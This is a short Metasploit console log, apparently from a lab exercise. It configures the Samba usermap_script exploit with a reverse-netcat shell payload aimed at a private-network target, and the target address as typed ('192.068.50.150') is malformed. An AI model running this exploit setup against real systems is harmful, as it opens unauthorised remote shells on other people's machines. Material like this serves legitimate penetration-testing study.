 msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > set lport 5555
lport => 5555
msf exploit(multi/samba/usermap_script) > set rhosts 192.068.50.150
rhosts => 192.068.50.150